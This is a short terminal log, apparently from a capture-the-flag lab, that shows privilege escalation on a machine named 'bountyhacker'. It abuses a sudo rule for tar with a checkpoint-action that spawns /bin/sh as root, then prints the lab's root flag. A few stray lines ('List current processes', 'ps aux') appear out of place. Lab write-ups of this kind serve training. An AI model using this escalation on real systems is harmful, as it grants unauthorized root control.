 lin@bountyhacker:/$ sudo -l
Matching Defaults entries for lin on bountyhacker:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
There are no other user directories.
User lin may run the following commands on bountyhacker:
    (root) /bin/tar
lin@bountyhacker:/$ sudo tar -cf /dev/null /dev/null  --checkpoint=1 --checkpoint-action=exec=/bin/sh
tar: Removing leading `/' from member names
List current processes
# whoami
root
# cd root
# ls
root.txt
# cat root.txt
ps aux
THM{80UN7Y_h4cK3r}
#